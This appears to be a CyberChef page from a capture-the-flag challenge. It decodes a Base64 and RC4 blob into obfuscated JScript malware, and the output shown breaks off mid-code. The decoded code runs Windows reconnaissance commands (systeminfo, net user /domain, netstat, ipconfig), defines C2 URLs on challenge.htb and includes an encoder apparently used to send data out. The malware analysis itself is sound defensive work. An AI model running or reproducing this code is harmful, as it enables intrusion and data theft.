 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
RC4
Passphrase
MHKBrvCoCp0ulm
UTF8
Input format
Latin1
Output format
Latin1
STEP
BAKE!
Auto Bake
Input
/H8SS9IH5nUef6aAay1OecfFQHvmGP/eFCSdVOqkLgVPq4FcPZlQpTEb
/5v385uEtYg3Q6UrOUfe12duRHPmlKQQrrrRhUHbVcZrnPoqy1atVY4hifqZ1bZTqJuL8YGJMDT2An0sZlfM70p7r5AkDlE8nsZI/npQ1Tg8tLyx
/tzAiUDyYsps9zwS5YthtuFBmBi9hZnwrIHT62xNThniQNxfQ5JnNENmCK
/mYvpfZvhWyOS0YfMbUyQk1qLg7daIM+behZAjHIqVKx9ya3kck4FP4GPkaMqxgU+bICUrc1eQOZUDuJI3eV1s4zlZjDalM51x
/DyUJlO0Crx9O7KXUlINGHj0Xytuqt1bRbgr88qKocEigSHB/+qPsCcLw+R4Tgs+x6t++ZxeB
/g8cA6PQFgjPo7RshhIeM0Km6jjNY3jEeZnBE7rgri1oQeW2A1NKzWPMYk61pojO6WLl297HVx+0C197ElaFaWfFrOZvI7QKE9pEPlxSgu75YA6aA
zUN+h0nFySgne/dBxI+8BEBXhZZSuPPZyrGSAq/QugdhwbEcxXE5A/21GxotETOOqwQuMZd8i8NMJVEpVQFwTvKSgzPOl/1pbvd8lvSpKijQwOQE0
/Uonfol7EkTBa03px5JrqXtpdoSlf9HQUXsBK4H24UDixCJgPX4XMOjLyx10RTaWzasmefuD0yEYBa0rdEZUt2IR0BKk4ybcXcoRhCR1mh0Eq6Omw
3jvLtSXXkDkUKExlE5oFYjC+ic/Dlup6+1goHHAatH4F
/j9Wh190b+JjtrXKgEbh+1jlw+opItYpkfai90O6ztO10CJuqiP77X73cFQ6t9GOo4mLpDXw7N6o37lzr4cwo
/WQup9E+Rbql048E6Luf7QJWA+8hwnS9hWHwGL3RFOrok4riHRiwnbBepqhMaTqdFgjoRyoECrUzZyJ2Jzns1tJJeQO1QfQcLjw4q4cgBEIQvZYXx
9kO0g3hcUM3FlE9RIwCoVRSAnmM+j4hdeO0VK8LLy5oysOuk5y0XOu338oX9VF7iThTDvhicF2EYiOy6JgYN+rCG6lC40GMMcYiZ3ymZ8mfLkTlV0
7ULu1cqjUA+jtGXJwnWuitXoPLF3SOBBAUQ4DOeYEGC5mgCbX03ZxhGghoQNOZOu5BLVuX30YgMvh/7KHN3TMS5EROoQPB5pVOH7z
/XzdCLsGj2wTpIdPeRWqn2sCS9Goja7kA1TqF3qlo9WsbmFRtzRqN0g9pD+eVwTvARDblgAB5cviu0skulwHKldydwCDofryM1JaLZ+il2xd07lQL
LaasPGvRdkn+93KEUQ0dBE500COH8YmMRt0uomM6KsEzrg4aCJU06usCRk5ckllwz2rmAFkN+KMFcuwQRdHR57Lzz6bmuFboOfaOhNH6VkBpp9Zp4
c279DiKQngmug/GvegPZCg7NcSr1UOOhfLP7ZNmuT7o5VzqkqJtBUnLUyX3
/3hdrMPrfsiJ36bqLk5TK4scaNUbaxaFsDM9bjxmWCjavOM46UOylM3hbxN6R50d3MHKSRunZfndpN
/GV/nNSovNfQK8kT3xjUahNZTz7sWEdLoOcuYCk1H1UOB97j4r3mw7PExi8YRI9MjvsyzJQTZyrWc6R0rHbfRPHGQYlVCuqxwvAcoiTkq
/Y+4M6U9FG9yxA10oQH1d7HIuM3M1EW0kPT+quYKtMS08BQLTTKZMtMkm0E=
ABC 11796 1
Raw Bytes LF
Output
function S7EN(KL3M){var gfjd=WScript.CreateObject("ADODB.Stream");gfjd.Type=2;gfjd.CharSet="437";gfjd.Open();
gfjd.LoadFromFile(KL3M);var j3k6=gfjd.ReadText;gfjd.Close();return l9BJ(j3k6)}var WQuh=new
Array("http://challenge.htb/wp-includes/pomo/db.php","http://challenge.htb/wp-admin/includes/class-wp-upload-
plugins-list-table.php");var zIRF="KRMLT0G3PHdYjnEm";var LwHA=new Array("systeminfo > ","net view >> ","net view
/domain >> ","tasklist /v >> ","gpresult /z >> ","netstat -nao >> ","ipconfig /all >> ","arp -a >> ","net share
>> ","net use >> ","net user >> ","net user administrator >> ","net user /domain >> ","net user administrator
/domain >> ","set  >> ","dir %systemdrive%\\Users\\*.* >> ","dir %userprofile%\\AppData\\Roaming\\Microsoft
\\Windows\\Recent\\*.* >> ","dir %userprofile%\\Desktop\\*.* >> ",'tasklist /fi "modules eq wow64.dll"  >>
','tasklist /fi "modules ne wow64.dll" >> ','dir "%programfiles(x86)%" >> ','dir "%programfiles%" >> ',"dir
%appdata% >>");var Z6HQ=new ActiveXObject("Scripting.FileSystemObject");var EBKd=WScript.ScriptName;var Vxiu="";
var lDd9=a0rV();function DGbq(xxNA,j5zO)
{char_set="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var bzwO="";var sW_c="";for(var i=0;
i<xxNA.length;++i){var W0Ce=xxNA.charCodeAt(i);var o_Nk=W0Ce.toString(2);
while(o_Nk.length<(j5zO?8:16))o_Nk="0"+o_Nk;sW_c+=o_Nk;while(sW_c.length>=6){var AaP0=sW_c.slice(0,6);
sW_c=sW_c.slice(6);bzwO+=this.char_set.charAt(parseInt(AaP0,2))}}if(sW_c){while(sW_c.length<6)sW_c+="0";
bzwO+=this.char_set.charAt(parseInt(sW_c,2))}while(bzwO.length%(j5zO?4:8)!=0)bzwO+="=";return bzwO}var lW6t=[];
lW6t["C7"]="80";lW6t["FC"]="81";lW6t["E9"]="82";lW6t["E2"]="83";lW6t["E4"]="84";lW6t["E0"]="85";lW6t["E5"]="86";
lW6t["E7"]="87";lW6t["EA"]="88";lW6t["EB"]="89";lW6t["E8"]="8A";lW6t["EF"]="8B";lW6t["EE"]="8C";lW6t["EC"]="8D";
lW6t["C4"]="8E";lW6t["C5"]="8F";lW6t["C9"]="90";lW6t["E6"]="91";lW6t["C6"]="92";lW6t["F4"]="93";lW6t["F6"]="94";